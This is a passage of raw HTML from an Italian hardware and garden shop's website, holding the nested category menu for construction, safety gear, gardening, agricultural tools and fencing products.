href="https://shop.fulviapagliughi.it/it/723-casse-macerie">CASSE MACERIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/724-ventose-piastrelle">VENTOSE PIASTRELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/725-banchi-sega">BANCHI SEGA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2225-gessetti">GESSETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2226-matite-muratori">MATITE MURATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2227-secchi-muratori">SECCHI MURATORI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/726-scale-e-ponteggi">SCALE E PONTEGGI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar726"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar726"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/727-ponteggi-accessori">PONTEGGI ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/728-rampe">RAMPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/729-scale-industriali">SCALE INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/730-scale-multiuso-trabattelli">SCALE MULTIUSO-TRABATTELLI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/731-protezione-e-antinfortunistica">PROTEZIONE E ANTINFORTUNISTICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar731"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar731"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/732-cuffie-antirumore">CUFFIE ANTIRUMORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/733-elmetti-protezione">ELMETTI PROTEZIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/734-guanti">GUANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/735-impermeabili">IMPERMEABILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/736-maschere">MASCHERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/737-occhiali">OCCHIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/738-segnaletica">SEGNALETICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/739-pannelli-antiurto">PANNELLI ANTIURTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/740-stivali">STIVALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/741-catene-segnaletica">CATENE SEGNALETICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/742-lampade-stradali">LAMPADE STRADALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/743-scarpe-antinfortunistiche">SCARPE ANTINFORTUNISTICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/744-imbragature">IMBRAGATURE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/745-indumenti-lavoro">INDUMENTI LAVORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/746-calze-lavoro">CALZE LAVORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/747-pronto-soccorso">PRONTO SOCCORSO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/748-zoccoli">ZOCCOLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1881-guanti-lavoro">GUANTI LAVORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2206-occhiali-protettivi">OCCHIALI PROTETTIVI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/749-varie">VARIE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar749"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar749"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/750-antisosta">ANTISOSTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/751-sacchi-macerie">SACCHI MACERIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/752-convogliatori-macerie">CONVOGLIATORI MACERIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/753-cunei-legno">CUNEI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/754-dissuasori-animali">DISSUASORI ANIMALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/755-geotessuto">GEOTESSUTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/756-fermapasseri">FERMAPASSERI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/757-fermaneve">FERMANEVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/758-griglie-parafoglie">GRIGLIE PARAFOGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/759-griglie-areazione">GRIGLIE AREAZIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/760-puntelli-edilizia">PUNTELLI EDILIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/761-nastro-tappezzieri">NASTRO TAPPEZZIERI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/762-recinzioni-cantiere">RECINZIONI CANTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/763-rete-ponteggi">RETE PONTEGGI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/764-rete-intonaco">RETE INTONACO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/765-sportelli-ispezione">SPORTELLI ISPEZIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/766-vetro-sintetico">VETRO SINTETICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/767-distanziatori-armature">DISTANZIATORI ARMATURE</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/768-giardinaggio-agricoltura">GIARDINAGGIO &amp; AGRICOLTURA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar768"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar768"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/769-macchine">MACCHINE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar769"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar769"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/770-affilacatene">AFFILACATENE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/771-arieggiatori">ARIEGGIATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/772-aspiratori-soffiatori">ASPIRATORI SOFFIATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/773-atomizzatori">ATOMIZZATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/774-bacchiatori">BACCHIATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/775-motoseghe-catene">MOTOSEGHE CATENE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/776-cavalletti-taglialegna">CAVALLETTI TAGLIALEGNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/777-motoseghe-corda-avviamento">MOTOSEGHE CORDA AVVIAMENTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/778-motoseghe-imbutitori">MOTOSEGHE IMBUTITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/779-motoseghe">MOTOSEGHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/780-motoseghe-protezione">MOTOSEGHE PROTEZIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/781-motoseghe-rompicatene">MOTOSEGHE ROMPICATENE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/782-motoseghe-ricambi">MOTOSEGHE RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/783-biotrituratori">BIOTRITURATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/784-decespugliatori-e-accessori">DECESPUGLIATORI E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/785-decespugliatori-ricambi">DECESPUGLIATORI RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/786-motofalciatrici">MOTOFALCIATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/787-mototrivelle-e-accessori">MOTOTRIVELLE E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/788-motozappe-e-accessori">MOTOZAPPE E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/789-rasaerba">RASAERBA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/790-tagliabordi">TAGLIABORDI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/791-tagliasiepi">TAGLIASIEPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/792-spaccalegna">SPACCALEGNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/793-trivelle">TRIVELLE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/794-attrezzi">ATTREZZI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar794"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar794"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/795-badili-agricoltura">BADILI AGRICOLTURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/796-cunei-spaccalegna">CUNEI SPACCALEGNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/797-forche">FORCHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/798-manici-agricoltura">MANICI AGRICOLTURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/799-pale-granaglie">PALE GRANAGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/800-pale-liquidi">PALE LIQUIDI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/801-pali-vigne">PALI VIGNE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/802-raschia-fango">RASCHIA FANGO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/803-tiratronchi">TIRATRONCHI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/804-vanghe">VANGHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/805-zappe">ZAPPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/806-attrezzini-giardino">ATTREZZINI GIARDINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/807-rastrelli">RASTRELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/808-raccoglifrutta">RACCOGLIFRUTTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/809-rulli-compressori">RULLI COMPRESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/810-scope-foglie">SCOPE FOGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/811-zappini-giardino">ZAPPINI GIARDINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/812-carrelli-spargitori">CARRELLI SPARGITORI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/813-taglio-e-potatura">TAGLIO E POTATURA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar813"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar813"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/814-alberi-portalame">ALBERI PORTALAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/815-coltelli-carradore">COLTELLI CARRADORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/816-coltelli-roncoline">COLTELLI RONCOLINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/817-coltelli-innesto">COLTELLI INNESTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/818-falci-e-accessori">FALCI e ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/819-falciole">FALCIOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/820-forbici-pertica">FORBICI PERTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/821-forbici-uva">FORBICI UVA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/822-lame-circolari">LAME CIRCOLARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/823-lame-segoncino">LAME SEGONCINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/824-manaressi">MANARESSI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/825-manici-falci">MANICI FALCI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/826-pertiche-telescopiche">PERTICHE TELESCOPICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/827-picozzini">PICOZZINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/828-pietre-coti">PIETRE COTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/829-portacoti">PORTACOTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/830-portaforbici">PORTAFORBICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/831-portaroncole">PORTARONCOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/832-roncole">RONCOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/833-scuri">SCURI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/834-segacci">SEGACCI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/835-seghezzi">SEGHEZZI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/836-segoncini">SEGONCINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/837-svettatoi">SVETTATOI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/838-svettatoi-pertica">SVETTATOI PERTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/839-tagliarami">TAGLIARAMI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/840-forbici-erba">FORBICI ERBA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/841-forbici-siepi">FORBICI SIEPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/842-mastice-innesti">MASTICE INNESTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/843-irrigazione-ed-irrorazione">IRRIGAZIONE ED IRRORAZIONE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar843"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar843"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/844-contenitori-acqua">CONTENITORI ACQUA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/845-irroratrici-accessori">IRRORATRICI ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/846-irroratrici">IRRORATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/847-solforatori-e-accessori">SOLFORATORI e ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/848-tubi-irrorazione">TUBI IRRORAZIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/849-avvolgitubo">AVVOLGITUBO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/850-claber">CLABER</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/851-fascette-stringitubo">FASCETTE STRINGITUBO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/852-innaffiatoi">INNAFFIATOI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/853-irrigatori">IRRIGATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/854-raccordi-il-campo">RACCORDI IL CAMPO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/855-pompe-pressione-spruzzatori">POMPE PRESSIONE-SPRUZZATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/856-raccordi-giardinaggio">RACCORDI GIARDINAGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/857-irrigatori-supporti">IRRIGATORI SUPPORTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/858-tubi-tecnici">TUBI TECNICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/859-tubi-irrigatori">TUBI IRRIGATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/860-tubi-giardino">TUBI GIARDINO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/861-zootecnica">ZOOTECNICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar861"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar861"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/862-abbeveratoi-mangiatoie">ABBEVERATOI-MANGIATOIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/863-brusche-bovini">BRUSCHE BOVINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/864-catene-cani">CATENE CANI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/865-collari-cani">COLLARI CANI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/866-museruole">MUSERUOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/867-fermacode">FERMACODE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/868-elettrificatori">ELETTRIFICATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/869-gabbie-e-accessori">GABBIE E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/870-guinzagli">GUINZAGLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/871-spazzole-cani">SPAZZOLE CANI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo">VASI E ARREDO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar872"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar872"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/873-arelle">ARELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/874-bordure-giardino">BORDURE GIARDINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/875-concimi">CONCIMI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/877-fioriere">FIORIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/878-piastrelle">PIASTRELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/879-portavasi">PORTAVASI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/880-serre">SERRE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/881-siepi">SIEPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/882-tapparelle">TAPPARELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/883-tralicci">TRALICCI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/884-vasi-plastica">VASI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/886-vasi-rotazionali-e-soffiati">VASI ROTAZIONALI E SOFFIATI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/887-prodotti-vari">PRODOTTI VARI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar887"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar887"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/888-canne-pomodori">CANNE POMODORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/889-compostiere">COMPOSTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/890-filo-piattina">FILO PIATTINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/891-foglia-politene">FOGLIA POLITENE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/892-legatrici-ed-accessori">LEGATRICI ED ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/893-rete-frangivista">RETE FRANGIVISTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/894-rete-antigrandine">RETE ANTIGRANDINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/895-rete-cintoflex">RETE CINTOFLEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/896-rete-olive">RETE OLIVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/897-rete-tuttaplastica">RETE TUTTAPLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/898-rete-rampicanti">RETE RAMPICANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/899-rete-uccelli">RETE UCCELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/900-spazzolatrici">SPAZZOLATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/901-teli-termici">TELI TERMICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/902-teloni-plastica">TELONI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/903-carriole-giardino">CARRIOLE GIARDINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/904-rete-ombreggiante">RETE OMBREGGIANTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/905-sacchi-foglie">SACCHI FOGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/906-teli-pacciamatura">TELI PACCIAMATURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/907-scale-agricoltura">SCALE AGRICOLTURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/908-fiskars">FISKARS</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/909-siderurgico-e-derivati">SIDERURGICO E DERIVATI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar909"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar909"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/910-lamiere-paletti-profilati">LAMIERE-PALETTI-PROFILATI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar910"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar910"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/911-paletti-recinzione">PALETTI RECINZIONE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/912-punte-filo-reti">PUNTE-FILO-RETI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar912"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar912"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/913-betafence-agritex">BETAFENCE-AGRITEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/914-betafence-bobine-brico">BETAFENCE-BOBINE BRICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/915-betafence-cancelli">BETAFENCE-CANCELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/916-betafence-cancellate">BETAFENCE-CANCELLATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/917-betafence-casanet">BETAFENCE-CASANET</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/918-betafence-cavetto-stendib">BETAFENCE-CAVETTO STENDIB.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/919-betafence-filo-spinato">BETAFENCE-FILO SPINATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/920-betafence-filo-zincato">BETAFENCE-FILO ZINCATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/921-betafence-fortinet">BETAFENCE-FORTINET</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/922-betafence-garden">BETAFENCE-GARDEN</a></li><li data-depth="3"><a 